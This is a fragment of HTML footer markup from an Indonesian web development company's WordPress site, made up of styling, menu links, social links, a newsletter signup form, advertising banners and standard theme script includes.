<style scoped>.tdi_114{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_114,.tdi_114 .tdc-inner-columns{display:block}.tdi_114 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_114{margin-left:-10px;margin-right:-10px}.tdi_114>.vc_column_inner,.tdi_114>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_114{margin-left:-14px;margin-right:-14px}.tdi_114>.vc_column_inner,.tdi_114>.tdc-inner-columns>.vc_column_inner{padding-left:14px;padding-right:14px}}}.tdi_114{margin-bottom:12px!important}.tdi_114 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_116  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_116{vertical-align:baseline}.tdi_116 .vc_column-inner>.wpb_wrapper,.tdi_116 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_116 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_116{padding-bottom:-!important;border-style:dotted!important;border-color:rgba(255,255,255,0.15)!important;border-width:0px 1px 0px 0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_116{width:40%!important}}@media (max-width:767px){.tdi_116{padding-bottom:20px!important;border-style:dotted!important;border-width:0px 0px 1px 0px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_117 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_117" >
<style>.td-theme-wrap .tdi_117 .td-block-title>*,.td-theme-wrap .tdi_117 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_117 .td-subcat-item a:hover,.td-theme-wrap .tdi_117 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_117 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_117 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_117 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_117 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_117 .td_quote_on_blocks,.td-theme-wrap .tdi_117 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_117 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_117 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_117 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_117 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_117 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_117 .td-read-more a,.td-theme-wrap .tdi_117 .td-weather-information:before,.td-theme-wrap .tdi_117 .td-weather-week:before,.td-theme-wrap .tdi_117 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_117 .td-post-category,.td-theme-wrap .tdi_117 .td-post-category:hover{background-color:#ffffff}.tdi_117{margin-bottom:-10px!important}</style>
<style>body .tdi_117 .td-block-title a,body .tdi_117 .td-block-title span{font-family:Rubik!important;font-size:23px!important;font-weight:500!important;letter-spacing:-1px!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_117 .td-block-title a,body .tdi_117 .td-block-title span{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_117 .td-block-title a,body .tdi_117 .td-block-title span{font-size:19px!important}}@media (max-width:767px){body .tdi_117 .td-block-title a,body .tdi_117 .td-block-title span{font-size:22px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Category</span></h4></div></div><div class="td_block_wrap td_block_list_menu tdi_118 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_118" >
<style>.tdi_118{width:48%!important}@media(min-width:1141px){.tdi_118{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_118{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_118{display:inline-block!important}}@media (max-width:767px){.tdi_118{display:inline-block!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_118 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_118 ul li a{justify-content:flex-start}body .tdi_118 .td-blm-menu-item-txt{flex-grow:1}body .tdi_118 a,body .tdi_118 .td-blm-sub-icon{color:#ffffff}body .tdi_118 li.current-menu-item>a,body .tdi_118 li.current-menu-ancestor>a,body .tdi_118 li.current-category-ancestor>a,body .tdi_118 li.current-page-ancestor>a,body .tdi_118 a:hover,body .tdi_118 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_118 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_118 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_118 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_118 a:hover>.td-blm-sub-icon{color:#266fef}body .tdi_118 li{font-family:Rubik!important;line-height:27px!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_118 li{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_118 li{font-size:13px!important;line-height:24px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_118 class="td_block_inner td-fix-index"><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-2" class="menu"><li id="menu-item-27106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-27106"><a href="https://appkey.id/"><span class="td-blm-menu-item-txt">Home</span></a></li>
<li id="menu-item-27107" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-27107"><a href="https://appkey.id/category/pembuatan-website/"><span class="td-blm-menu-item-txt">Website</span></a></li>
<li id="menu-item-27108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27108"><a href="https://appkey.id/category/pembuatan-aplikasi/"><span class="td-blm-menu-item-txt">Aplikasi</span></a></li>
<li id="menu-item-27109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27109"><a href="https://appkey.id/category/desain/"><span class="td-blm-menu-item-txt">Desain</span></a></li>
<li id="menu-item-27110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27110"><a href="https://markey.id"><span class="td-blm-menu-item-txt">Bisnis</span></a></li>
<li id="menu-item-27111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27111"><a href="https://appkey.id/profil/"><span class="td-blm-menu-item-txt">Profil</span></a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_120  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_120{vertical-align:baseline}.tdi_120 .vc_column-inner>.wpb_wrapper,.tdi_120 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_120 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_120{vertical-align:top}}.tdi_120{padding-left:20px!important;border-style:dotted!important;border-color:rgba(255,255,255,0.15)!important;border-width:0px 1px 0px 0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_120{width:30%!important}}@media (max-width:767px){.tdi_120{padding-top:20px!important;padding-bottom:10px!important;padding-left:0px!important;width:48%!important;display:inline-block!important;border-width:0px 0px 0px 0px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_121 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_121" >
<style>.td-theme-wrap .tdi_121 .td-block-title>*,.td-theme-wrap .tdi_121 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_121 .td-subcat-item a:hover,.td-theme-wrap .tdi_121 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_121 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_121 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_121 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_121 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_121 .td_quote_on_blocks,.td-theme-wrap .tdi_121 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_121 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_121 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_121 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_121 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_121 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_121 .td-read-more a,.td-theme-wrap .tdi_121 .td-weather-information:before,.td-theme-wrap .tdi_121 .td-weather-week:before,.td-theme-wrap .tdi_121 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_121 .td-post-category,.td-theme-wrap .tdi_121 .td-post-category:hover{background-color:#ffffff}.tdi_121{margin-bottom:-10px!important}</style>
<style>body .tdi_121 .td-block-title a,body .tdi_121 .td-block-title span{font-family:Rubik!important;font-size:23px!important;font-weight:500!important;letter-spacing:-1px!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_121 .td-block-title a,body .tdi_121 .td-block-title span{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_121 .td-block-title a,body .tdi_121 .td-block-title span{font-size:19px!important}}@media (max-width:767px){body .tdi_121 .td-block-title a,body .tdi_121 .td-block-title span{font-size:22px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Links</span></h4></div></div><div class="td_block_wrap td_block_list_menu tdi_122 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_122" >
<style>.tdi_122{margin-bottom:0px!important}@media(min-width:1141px){.tdi_122{display:inline-block!important}}</style>
<style>body .tdi_122 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_122 ul li a{justify-content:flex-start}body .tdi_122 .td-blm-menu-item-txt{flex-grow:1}body .tdi_122 a,body .tdi_122 .td-blm-sub-icon{color:#ffffff}body .tdi_122 li.current-menu-item>a,body .tdi_122 li.current-menu-ancestor>a,body .tdi_122 li.current-category-ancestor>a,body .tdi_122 li.current-page-ancestor>a,body .tdi_122 a:hover,body .tdi_122 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_122 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_122 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_122 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_122 a:hover>.td-blm-sub-icon{color:#266fef}body .tdi_122 li{font-family:Rubik!important;line-height:27px!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_122 li{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_122 li{font-size:13px!important;line-height:24px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_122 class="td_block_inner td-fix-index"><div class="menu-link-menu-container"><ul id="menu-link-menu" class="menu"><li id="menu-item-27152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27152"><a href="https://appkey.id/profil/"><span class="td-blm-menu-item-txt">Tentang Kami</span></a></li>
<li id="menu-item-27114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27114"><a href="https://appkey.co.id/"><span class="td-blm-menu-item-txt">Official Site</span></a></li>
<li id="menu-item-27115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27115"><a href="https://markey.id/"><span class="td-blm-menu-item-txt">Markey</span></a></li>
<li id="menu-item-27116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27116"><a href="https://appshop.co.id/"><span class="td-blm-menu-item-txt">AppShop</span></a></li>
<li id="menu-item-27153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27153"><a href="https://appkey.id/privacy-policy/"><span class="td-blm-menu-item-txt">Privacy Policy</span></a></li>
<li id="menu-item-27154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27154"><a href="https://appkey.id/sitemap/"><span class="td-blm-menu-item-txt">Sitemap</span></a></li>
<li id="menu-item-27117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27117"><a href="https://appkey.id/contact/"><span class="td-blm-menu-item-txt">Contact</span></a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_124  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_124{vertical-align:baseline}.tdi_124 .vc_column-inner>.wpb_wrapper,.tdi_124 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_124 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_124{padding-left:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_124{width:30%!important}}@media (max-width:767px){.tdi_124{padding-top:20px!important;padding-left:0px!important;width:48%!important;display:inline-block!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_125 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_125" >
<style>.td-theme-wrap .tdi_125 .td-block-title>*,.td-theme-wrap .tdi_125 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_125 .td-subcat-item a:hover,.td-theme-wrap .tdi_125 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_125 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_125 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_125 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_125 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_125 .td_quote_on_blocks,.td-theme-wrap .tdi_125 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_125 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_125 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_125 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_125 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_125 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_125 .td-read-more a,.td-theme-wrap .tdi_125 .td-weather-information:before,.td-theme-wrap .tdi_125 .td-weather-week:before,.td-theme-wrap .tdi_125 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_125 .td-post-category,.td-theme-wrap .tdi_125 .td-post-category:hover{background-color:#ffffff}.tdi_125{margin-bottom:-10px!important}</style>
<style>body .tdi_125 .td-block-title a,body .tdi_125 .td-block-title span{font-family:Rubik!important;font-size:23px!important;font-weight:500!important;letter-spacing:-1px!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_125 .td-block-title a,body .tdi_125 .td-block-title span{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_125 .td-block-title a,body .tdi_125 .td-block-title span{font-size:19px!important}}@media (max-width:767px){body .tdi_125 .td-block-title a,body .tdi_125 .td-block-title span{font-size:22px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">SNS</span></h4></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_126 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_126" >
<style>.tdi_126{padding-top:2px!important}</style>
<style>.tds-social6 .tdm-social-item{display:block}.tdi_127 .tdm-social-item-wrap{width:100%;float:left;padding-left:15px;padding-right:15px;margin-bottom:0px}.tdi_127 .tdm-social-item-wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_127{margin-left:-15px;margin-right:-15px}body .tdi_127 .tdm-social-item{display:inline-block}body .tdi_127 .tdm-social-text{margin-bottom:0}.tdi_127 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:25.2px}.tdi_127 .tdm-social-item i.td-icon-linkedin,.tdi_127 .tdm-social-item i.td-icon-pinterest,.tdi_127 .tdm-social-item i.td-icon-blogger,.tdi_127 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_127 .tdm-social-item{width:25.2px;height:25.2px}.tdi_127 .tdm-social-item i,.tds-team-member2 .tdi_127.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_127 .tdm-social-text{display:inline-block;margin-left:16px;margin-right:18px;color:#ffffff;font-family:Rubik!important;font-size:14px!important;font-weight:400!important}.tdi_127 .tdm-social-item-wrap:hover .tdm-social-text{color:#266fef}@media (min-width:1019px) and (max-width:1140px){.tdi_127 .tdm-social-text{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_127 .tdm-social-text{font-size:13px!important;line-height:22px!important}}@media (max-width:767px){.tdi_127 .tdm-social-item{width:26.6px;height:26.6px}.tdi_127 .tdm-social-item i{line-height:26.6px}}</style><div class="tdm-social-wrapper tds-social6 tdi_127"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/appkey.co.id/"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/info.appkey/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/info_appkey"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div></div></div></div></div></div></div><div class="vc_row_inner tdi_129  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_129{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_129,.tdi_129 .tdc-inner-columns{display:block}.tdi_129 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_129{margin-left:-10px;margin-right:-10px}.tdi_129>.vc_column_inner,.tdi_129>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_129{margin-left:-4px;margin-right:-4px}.tdi_129>.vc_column_inner,.tdi_129>.tdc-inner-columns>.vc_column_inner{padding-left:4px;padding-right:4px}}}.tdi_129{padding-top:26px!important;padding-bottom:14px!important;border-style:dotted!important;border-color:rgba(255,255,255,0.15)!important;border-width:1px 0px 1px 0px!important}.tdi_129 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_129{padding-top:16px!important;padding-bottom:4px!important}}@media (max-width:767px){.tdi_129{padding-top:20px!important;padding-bottom:30px!important;width:100%!important}}</style><div class="vc_column_inner tdi_131  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_131{vertical-align:baseline}.tdi_131 .vc_column-inner>.wpb_wrapper,.tdi_131 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_131 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_132 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_132" >
<style>.tdi_132{text-align:left!important}.tdi_132 .tdm-descr{color:#ffffff;font-size:23px!important;font-weight:700!important;text-transform:capitalize!important}</style><p class="tdm-descr">Subscribe Sekarang</p></div></div></div></div><div class="vc_column_inner tdi_134  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>.tdi_134{vertical-align:baseline}.tdi_134 .vc_column-inner>.wpb_wrapper,.tdi_134 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_134 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdn_block_newsletter_subscribe tdi_135 tds_newsletter1_block tdn-content-horiz-left td-pb-border-top td_block_template_1  td-fix-index"  data-td-block-uid="tdi_135" >
<style>.tdi_135{margin-bottom:0px!important}</style>
<style>
.tdi_136 input[type=email],
				.tdi_136 button{
					font-family:Rubik !important;font-size:14px !important;
				}.tdi_136 .tdn-email-bar{
                    flex-direction: row;
                }.tdi_136 .tdn-input-wrap{
                    margin-bottom: 0;
                }.tdi_136 input[type=email]{
                    border-right-width: 0;
                }.tdi_136 button{
                    background-color: #dd3333;
                
					font-family:Rubik !important;
				}.tdi_136 button .tdn-btn-icon{
                    top: -1px;
                }
</style><div class="tds-newsletter tds-newsletter1 tdi_136 td-fix-index"><div class="tdn-info-wrap"><form class="tdn-form" action="https://appkey.us2.list-manage.com/subscribe/post?u=d7e4f3613b14fdb8f217dd105&amp;id=913a297db1" method="post" name="mc-embedded-subscribe-form" target="_blank"><div class="tdn-email-bar"><div class="tdn-input-wrap"><input type="email" name="EMAIL" aria-label="email" placeholder="Masukkan alamat email..." required></div><div class="tdn-btn-wrap"><button class="tdn-submit-btn" type="submit" name="subscribe" >Daftar Gratis</button></div></div></form></div></div></div></div></div></div></div></div></div><div class="vc_column tdi_138  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_138{vertical-align:baseline}.tdi_138>.wpb_wrapper,.tdi_138>.wpb_wrapper>.tdc-elements{display:block}.tdi_138>.wpb_wrapper>.tdc-elements{width:100%}.tdi_138>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_138>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_138{width:220px!important}}@media (max-width:767px){.tdi_138{padding-top:20px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_139 td_block_template_1">
<style>.tdi_139.td-a-rec{text-align:center}.tdi_139.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_139 .td-element-style{z-index:-1}.tdi_139 .td-spot-id-spot_img_hidden{display:none}.tdi_139 .td-adspot-title{display:block}</style><div style="display: inline-block"><span class="td-adspot-title">- Jasa Pembuatan Internet Marketing -</span><a href="" class="td_spot_img_all"><img src="https://appkey.id/wp-content/uploads/2021/03/001banner-marketing-1.jpg"  alt="spot_img" /></a></div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_140 td_block_template_1">
<style>.tdi_140.td-a-rec{text-align:center}.tdi_140.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_140 .td-element-style{z-index:-1}.tdi_140 .td-spot-id-spot_img_hidden{display:none}.tdi_140 .td-adspot-title{display:block}</style><div style="display: inline-block"><span class="td-adspot-title">- Jasa Pembuatan Website -</span><a href="https://appkey.co.id/website/" class="td_spot_img_all"><img src="https://appkey.id/wp-content/uploads/2021/03/003banner-web.jpg"  alt="spot_img" /></a></div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_141 td_block_template_1">
<style>.tdi_141.td-a-rec{text-align:center}.tdi_141.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_141 .td-element-style{z-index:-1}.tdi_141 .td-spot-id-spot_img_hidden{display:none}.tdi_141 .td-adspot-title{display:block}</style><div style="display: inline-block"><span class="td-adspot-title">- Jasa Pembuatan Aplikasi -</span><a href="https://appkey.co.id/" class="td_spot_img_all"><img src="https://appkey.id/wp-content/uploads/2021/03/002banner-web-app.jpg"  alt="spot_img" /></a></div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_142 td_block_template_1">
<style>.tdi_142.td-a-rec{text-align:center}.tdi_142.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_142 .td-element-style{z-index:-1}.tdi_142 .td-spot-id-spot_img_hidden{display:none}.tdi_142 .td-adspot-title{display:block}</style><div style="display: inline-block"><span class="td-adspot-title">- Paket Aplikasi -</span><a href="https://appshop.co.id/" class="td_spot_img_all"><img src="https://appkey.id/wp-content/uploads/2021/03/004banner-paket.jpg"  alt="spot_img" /></a></div></div></div></div></div></div><div id="tdi_143" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_144  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_144,.tdi_144 .tdc-columns{min-height:0}.tdi_144,.tdi_144 .tdc-columns{display:block}.tdi_144 .tdc-columns{width:100%}.tdi_144:before,.tdi_144:after{display:table}.tdi_144{position:relative}.tdi_144 .td_block_wrap{text-align:left}</style>
<div class="tdi_143_rand_style td-element-style" ><style>.tdi_143_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_146  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_146{vertical-align:baseline}.tdi_146>.wpb_wrapper,.tdi_146>.wpb_wrapper>.tdc-elements{display:block}.tdi_146>.wpb_wrapper>.tdc-elements{width:100%}.tdi_146>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_146>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_147 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_147" >
<style>.tdi_147{padding-top:2px!important}@media (max-width:767px){.tdi_147{padding-top:0px!important}}</style>
<style>.tdi_147{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_147 .tdm-descr{font-family:Rubik!important;font-size:13px!important}@media (max-width:767px){.tdi_147 .tdm-descr{font-size:11px!important}}</style><p class="tdm-descr">Copyright © 2021 PT. APPKEY. All Rights Reserved.</p></div></div></div></div></div></div></div>        </div>

    </div>
    

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 6972593571758
    -->

    <script type="text/javascript" src="https://appkey.id/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://appkey.id/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://appkey.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://appkey.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.8" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://appkey.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.8" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://appkey.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.8" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://appkey.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.8" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://appkey.id/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://appkey.id/wp-content/plugins/enlighter/cache/enlighterjs.min.js?ver=tC83uOe3EneDulZ" id="enlighterjs-js"></script>
<script type="text/javascript" id="enlighterjs-js-after">
/* <![CDATA[ */
!function(e,n){if("undefined"!=typeof EnlighterJS){var o={"selectors":{"block":"pre.EnlighterJSRAW","inline":"code.EnlighterJSRAW"},"options":{"indent":4,"ampersandCleanup":true,"linehover":true,"rawcodeDbclick":false,"textOverflow":"break","linenumbers":false,"theme":"beyond","language":"generic","retainCssClasses":false,"collapse":false,"toolbarOuter":"","toolbarTop":"{BTN_RAW}{BTN_COPY}{BTN_WINDOW}{BTN_WEBSITE}","toolbarBottom":""}};(e.EnlighterJSINIT=function(){EnlighterJS.init(o.selectors.block,o.selectors.inline,o.options)})()}else{(n&&(n.error||n.log)||function(){})("Error: EnlighterJS resources not loaded yet!")}}(window,console);
/* ]]> */
</script>
<script type="text/javascript" src="https://appkey.id/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://appkey.id/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js?ver=2.0.98.1" id="quads-ads-js"></script>


<script type="text/javascript" src="https://appkey.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.8" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://appkey.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.8" id="tdToTop-js"></script>

<script type="text/javascript" src="https://appkey.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.8" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://appkey.id/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdbSearch-js"></script>

